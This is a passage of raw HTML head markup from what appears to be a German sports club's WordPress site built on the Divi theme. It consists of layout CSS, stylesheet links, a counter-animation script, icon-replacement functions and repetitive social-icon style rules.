.et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_code_inner{position:relative}
.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image.aligncenter{text-align:center}.et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image .et_pb_image_wrap img[src*=".svg"]{width:auto}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_image.et_pb_has_overlay .et_pb_image_wrap:hover .et_overlay{z-index:3;opacity:1}@media (min-width:981px){.et_pb_section_sticky,.et_pb_section_sticky.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky .et_pb_column_single,.et_pb_section_sticky .et_pb_row.et-last-child,.et_pb_section_sticky .et_pb_row:last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}}@media (max-width:980px){.et_pb_image_sticky_tablet{margin-bottom:0!important;display:inherit}.et_pb_section_sticky_mobile,.et_pb_section_sticky_mobile.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky_mobile .et_pb_column_single,.et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_pb_section_sticky_mobile .et_pb_row:last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_pb_image_bottom_space_tablet{margin-bottom:30px!important;display:block}.et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}}@media (max-width:767px){.et_pb_image_sticky_phone{margin-bottom:0!important;display:inherit}.et_pb_image_bottom_space_phone{margin-bottom:30px!important;display:block}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
/*# sourceURL=divi-dynamic-critical-inline-css */
</style>
<link rel='preload' id='divi-dynamic-css' href='https://hsc-holzwickede.de/wp-content/et-cache/taxonomy/category/12/et-divi-dynamic-tb-941.css?ver=1768666867' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://hsc-holzwickede.de/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.3.6-16' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://hsc-holzwickede.de/wp-content/themes/milo/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" id="divibooster_number_counter_initial_value-js-after">
/* <![CDATA[ */
(function(){
  function parseNumber(str){
    if (typeof str !== 'string') str = String(str || '');
    str = str.replace(/[^0-9+\-\.]/g, '');
    var n = parseFloat(str);
    return isNaN(n) ? 0 : n;
  }
  function decimalsOf(n){
    n = (typeof n === 'number') ? n : parseNumber(n);
    var s = String(n);
    var p = s.split('.');
    return p.length > 1 ? p[1].length : 0;
  }
  function formatNumber(n, dec){
    if (typeof dec !== 'number') dec = 0;
    var s = n.toFixed(dec);
    if (parseFloat(s) === 0) return (dec>0? '0.'+Array(dec+1).join('0') : '0');
    return s;
  }
  function withThousands(s, sep){
    if (!sep) return s;
    var parts = s.split('.');
    parts[0] = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, sep);
    return parts.join('.');
  }

  function primeChart(wrapper, start){
    var attempts = 0;
    var maxAttempts = 160; // ~8s for Divi 5 (increased for late chart init)
    var sep = wrapper.getAttribute('data-number-separator') || '';
    var valueEl = wrapper.querySelector('.percent .percent-value');
    // Read the target value from the data attribute if present
    var targetAttr = valueEl ? valueEl.getAttribute('data-divibooster-target-value') : null;
    var targetValue = targetAttr !== null ? parseNumber(targetAttr) : parseNumber(valueEl ? valueEl.textContent : '0');
    var dec = Math.max(decimalsOf(start), decimalsOf(targetValue));
    function tryPrime(){
      attempts++;
      var $ = window.jQuery;
      if ($){
        var $w = $(wrapper);
        var chart = $w.data('easyPieChart');
        if (chart && typeof chart.update === 'function'){
          // Prime the chart to the initial value WITHOUT animation.
          var prevAnimate = (chart.options && typeof chart.options === 'object') ? chart.options.animate : undefined;
          try { if (chart.options) chart.options.animate = false; } catch(e) {}
          try { chart.update(start); } catch(e) {}
          try { if (chart.options) chart.options.animate = prevAnimate; } catch(e) {}

          // Reveal the text once primed and mark as primed
          wrapper.classList.add('dbiv-nciv-ready');
          if (valueEl) valueEl.style.opacity = '1';
          try { wrapper.setAttribute('data-dbiv-primed', '1'); } catch(e) {}
          try { wrapper.__dbiv_canvasPrimed = wrapper.querySelector('canvas'); } catch(e) {}

          // If we have a valid target and it's different to the start, animate to target immediately after a frame.
          if (!isNaN(targetValue) && targetValue !== start) {
            var animateToTarget = function(){
              try { chart.update(targetValue); } catch(e) {}
            };
            if (window.requestAnimationFrame) {
              requestAnimationFrame(function(){ setTimeout(animateToTarget, 0); });
            } else {
              setTimeout(animateToTarget, 0);
            }
          }
          return true;
        }
      }
      if (attempts < maxAttempts){
        setTimeout(tryPrime, 50);
      } else {
        // Give up priming; reveal to avoid leaving content hidden. Divi may still handle animation.
        wrapper.classList.add('dbiv-nciv-ready');
        if (valueEl) valueEl.style.opacity = '1';
      }
      return false;
    }
    // set displayed start immediately
    if (valueEl){
      var s = formatNumber(start, dec);
      valueEl.textContent = withThousands(s, sep);
    }
    tryPrime();
  }

  function initInstance(wrapper){
    if (!wrapper) return;
    var valueEl = wrapper.querySelector('.percent .percent-value');
    if (!valueEl) return;
    var canvasEl = wrapper.querySelector('canvas');
    if (wrapper.__dbiv_canvasPrimed && wrapper.__dbiv_canvasPrimed === canvasEl) return;
    var start = parseNumber(valueEl.getAttribute('data-divibooster-initial-value'));
    if (isNaN(start)) start = 0;
    // If the element is already showing the target value (e.g., JS ran late or Divi already animated), don't re-prime to avoid flicker.
    var targetAttr = valueEl.getAttribute('data-divibooster-target-value');
    var currentVal = parseNumber(valueEl.textContent);
    if (targetAttr !== null) {
      var targetVal = parseNumber(targetAttr);
      if (!isNaN(targetVal) && currentVal === targetVal && wrapper.getAttribute('data-dbiv-primed') === '1') {
        wrapper.classList.add('dbiv-nciv-ready');
        valueEl.style.opacity = '1';
        return;
      }
    }
    // Hide during init only when feature is active for this instance.
    valueEl.style.opacity = '0';
    primeChart(wrapper, start);
    wrapper.__dbiv_init = true;
  }

  function initAll(root){
    root = root || document;
    var nodes = root.querySelectorAll('.dbiv-nciv');
    nodes.forEach(function(n){ initInstance(n); });
  }

  if (document.readyState === 'loading'){
    document.addEventListener('DOMContentLoaded', function(){ initAll(document); });
  } else {
    initAll(document);
  }

  if (window.MutationObserver){
    var mo = new MutationObserver(function(muts){
      muts.forEach(function(m){
        if (m.type === 'childList'){
          m.addedNodes && m.addedNodes.forEach(function(node){
            if (node.nodeType === 1){
              if (node.classList && node.classList.contains('dbiv-nciv')){
                initInstance(node);
              }
              var inner = node.querySelectorAll ? node.querySelectorAll('.dbiv-nciv') : [];
              inner.forEach(function(n){ initInstance(n); });
            }
          });
        }
      });
    });
    mo.observe(document.documentElement, {childList: true, subtree: true});
  }
})();
//# sourceURL=divibooster_number_counter_initial_value-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://hsc-holzwickede.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hsc-holzwickede.de/wp-json/wp/v2/categories/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hsc-holzwickede.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<script data-name="dbdb-head-js">
	    function db014_update_icon(icon_id, icon_url) {
    db014_update_icons(jQuery(document), icon_id, icon_url);
    var $app_frame = jQuery("#et-fb-app-frame");
    if ($app_frame) {
    db014_update_icons($app_frame.contents(), icon_id, icon_url);
    }
    }

    function db014_update_icons(doc, icon_id, icon_url) {
    db014_update_custom_icons(doc, icon_id, icon_url);
    db014_update_custom_inline_icons(doc, icon_id, icon_url);
    db014_update_custom_toggle_icons(doc, icon_id, icon_url);
    db014_update_custom_toggle_icons_open(doc, icon_id, icon_url);
    }

    function db014_update_custom_icons(doc, icon_id, icon_url) {
    var $custom_icons = doc.find(".et-pb-icon,.dsm_icon,.dsm_icon_list_icon,.dsm_content_icon,.dsm_faq-item-open_icon,.dsm_faq-item-close_icon,.dsm_open_icon,.dsm_close_icon").filter(':contains("'+icon_id+'")');
    var icon_visible = (icon_url !== '');
    var $icons = $custom_icons.filter(function(){ return jQuery(this).text().trim() == icon_id; });
    $icons.addClass('db-custom-icon');
    $icons.html('<img class="dbdb-custom-icon-img" src="'+icon_url+'" />');
    $icons.toggle(icon_visible);
    }

    function db014_update_custom_inline_icons(doc, icon_id, icon_url) {
    var $custom_inline_icons = doc.find(".et_pb_inline_icon,.swiper-button-prev,.swiper-button-next").filter('[data-icon="'+icon_id+'"]');
    var icon_visible = (icon_url !== '');
    var $icons_inline = $custom_inline_icons.filter(function(){ return jQuery(this).attr('data-icon') == icon_id; });
    $icons_inline.addClass('db-custom-icon');
    $icons_inline.each(function(){
    $this = jQuery(this);
    if ($this.children('.db014_custom_hover_icon').length === 0) {
    if ($this.closest('.et_pb_dmb_breadcrumbs').length === 0) {
    $this.html('<img class="db014_custom_hover_icon" />');
    } else {
    $this.prepend(jQuery('<img class="db014_custom_hover_icon" />'));
    $this.addClass('db014_breadcrumb_with_custom_icon');
    }
    }
    $this.children('.db014_custom_hover_icon').attr('src', icon_url);
    });
    $icons_inline.toggle(icon_visible);
    }

    function db014_update_custom_toggle_icons(doc, icon_id, icon_url) {
    var $custom_toggle_icons = doc.find(".et_pb_toggle_title").filter('[data-icon="'+icon_id+'"]');
    var icon_visible = (icon_url !== '');
    var $icons_inline = $custom_toggle_icons.filter(function(){ return jQuery(this).attr('data-icon') == icon_id; });

    $icons_inline.addClass('db-custom-icon');
    $icons_inline.each(function(){
    $this = jQuery(this);
    if ($this.children('.db014_custom_toggle_icon').length === 0) {
    $this.append('<img class="db014_custom_toggle_icon" />');
    }
    $this.children('.db014_custom_toggle_icon').attr('src', icon_url);
    });
    $icons_inline.toggle(icon_visible);
    }

    function db014_update_custom_toggle_icons_open(doc, icon_id, icon_url) {
    var $custom_toggle_icons = doc.find(".et_pb_toggle_title").filter('[data-icon-open="'+icon_id+'"]');
    var icon_visible = (icon_url !== '');
    var $icons_inline = $custom_toggle_icons.filter(function(){ return jQuery(this).attr('data-icon-open') == icon_id; });

    $icons_inline.addClass('db-custom-icon');
    $icons_inline.each(function(){
    $this = jQuery(this);
    if ($this.children('.db014_custom_toggle_icon_open').length === 0) {
    $this.append('<img class="db014_custom_toggle_icon_open" />');
    }
    $this.children('.db014_custom_toggle_icon_open').attr('src', icon_url);
    });
    $icons_inline.toggle(icon_visible);
    }
 
	</script>
<style>
@media only screen and (min-width: 981px) {
  .et_pb_subscribe.db_inline_form .et_pb_newsletter_form form {
    display: flex;
    width: 100%;
    grid-gap: 20px;
  }
  .et_pb_subscribe.db_inline_form .et_pb_newsletter_form form > * {
    flex: 1 1 0%;
  }
  .et_pb_subscribe.db_inline_form .et_pb_newsletter_form p.et_pb_newsletter_field {
    padding-bottom: 0;
  }
}
</style>
    <style>
        .db_pb_team_member_website_icon:before {
            content: "\e0e3";
        }
    </style>
    <style>
.db_pb_team_member_email_icon:before {
    content: "\e010";
}
ul.et_pb_member_social_links li > span {
    display: inline-block !important;
}
/* Fix email icon hidden by Email Address Encoder plugin */
ul.et_pb_member_social_links li>span {
    display: inline-block !important;
}
</style><style>.db_pb_team_member_phone_icon:before { content: "\e090"; } ul.et_pb_member_social_links li>span { display: inline-block !important; }</style><style>.db_pb_team_member_instagram_icon:before { content: "\e09a"; }</style><style>.et-social-dbdb-phone a.icon:before{content:"\e090";font-family:"ETModules" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-phone a.icon:before{content:"\e090";font-family:"ETModules" !important;}.et_pb_social_icon.et-social-dbdb-phone a.icon:before{content:"\e090";font-family:"ETModules" !important;}.et-social-dbdb-podcast a.icon:before{content:"\e01b";font-family:"ETModules" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-podcast a.icon:before{content:"\e01b";font-family:"ETModules" !important;}.et_pb_social_icon.et-social-dbdb-podcast a.icon:before{content:"\e01b";font-family:"ETModules" !important;}.et-social-dbdb-website a.icon:before{content:"\e0e3";font-family:"ETModules" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-website a.icon:before{content:"\e0e3";font-family:"ETModules" !important;}.et_pb_social_icon.et-social-dbdb-website a.icon:before{content:"\e0e3";font-family:"ETModules" !important;}</style><style>.et-social-dbdb-500px a.icon:before{content:"\e000";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-500px a.icon:before{content:"\e000";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-500px a.icon:before{content:"\e000";font-family:"Socicon" !important;}.et-social-dbdb-8tracks a.icon:before{content:"\e001";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-8tracks a.icon:before{content:"\e001";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-8tracks a.icon:before{content:"\e001";font-family:"Socicon" !important;}.et-social-dbdb-portfolio a.icon:before{content:"\e943";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-portfolio a.icon:before{content:"\e943";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-portfolio a.icon:before{content:"\e943";font-family:"Socicon" !important;}.et-social-dbdb-airbnb a.icon:before{content:"\e002";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-airbnb a.icon:before{content:"\e002";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-airbnb a.icon:before{content:"\e002";font-family:"Socicon" !important;}.et-social-dbdb-alibaba a.icon:before{content:"\e922";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-alibaba a.icon:before{content:"\e922";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-alibaba a.icon:before{content:"\e922";font-family:"Socicon" !important;}.et-social-dbdb-aliexpress a.icon:before{content:"\e91d";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-aliexpress a.icon:before{content:"\e91d";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-aliexpress a.icon:before{content:"\e91d";font-family:"Socicon" !important;}.et-social-dbdb-alliance a.icon:before{content:"\e003";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-alliance a.icon:before{content:"\e003";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-alliance a.icon:before{content:"\e003";font-family:"Socicon" !important;}.et-social-dbdb-amazon a.icon:before{content:"\e004";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-amazon a.icon:before{content:"\e004";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-amazon a.icon:before{content:"\e004";font-family:"Socicon" !important;}.et-social-dbdb-amplement a.icon:before{content:"\e005";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-amplement a.icon:before{content:"\e005";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-amplement a.icon:before{content:"\e005";font-family:"Socicon" !important;}.et-social-dbdb-android a.icon:before{content:"\e006";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-android a.icon:before{content:"\e006";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-android a.icon:before{content:"\e006";font-family:"Socicon" !important;}.et-social-dbdb-angellist a.icon:before{content:"\e007";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-angellist a.icon:before{content:"\e007";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-angellist a.icon:before{content:"\e007";font-family:"Socicon" !important;}.et-social-dbdb-angieslist a.icon:before{content:"\e916";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-angieslist a.icon:before{content:"\e916";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-angieslist a.icon:before{content:"\e916";font-family:"Socicon" !important;}.et-social-dbdb-appstore a.icon:before{content:"\e91f";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-appstore a.icon:before{content:"\e91f";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-appstore a.icon:before{content:"\e91f";font-family:"Socicon" !important;}.et-social-dbdb-apple a.icon:before{content:"\e008";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-apple a.icon:before{content:"\e008";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-apple a.icon:before{content:"\e008";font-family:"Socicon" !important;}.et-social-dbdb-artstation a.icon:before{content:"\e959";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-artstation a.icon:before{content:"\e959";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-artstation a.icon:before{content:"\e959";font-family:"Socicon" !important;}.et-social-dbdb-ask a.icon:before{content:"\e930";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-ask a.icon:before{content:"\e930";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-ask a.icon:before{content:"\e930";font-family:"Socicon" !important;}.et-social-dbdb-augment a.icon:before{content:"\e908";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-augment a.icon:before{content:"\e908";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-augment a.icon:before{content:"\e908";font-family:"Socicon" !important;}.et-social-dbdb-avvo a.icon:before{content:"\e978";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-avvo a.icon:before{content:"\e978";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-avvo a.icon:before{content:"\e978";font-family:"Socicon" !important;}.et-social-dbdb-baidu a.icon:before{content:"\e00a";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-baidu a.icon:before{content:"\e00a";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-baidu a.icon:before{content:"\e00a";font-family:"Socicon" !important;}.et-social-dbdb-bale a.icon:before{content:"\e97e";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-bale a.icon:before{content:"\e97e";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-bale a.icon:before{content:"\e97e";font-family:"Socicon" !important;}.et-social-dbdb-bandcamp a.icon:before{content:"\e00b";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-bandcamp a.icon:before{content:"\e00b";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-bandcamp a.icon:before{content:"\e00b";font-family:"Socicon" !important;}.et-social-dbdb-battlenet a.icon:before{content:"\e00c";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-battlenet a.icon:before{content:"\e00c";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-battlenet a.icon:before{content:"\e00c";font-family:"Socicon" !important;}.et-social-dbdb-beatport a.icon:before{content:"\e955";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-beatport 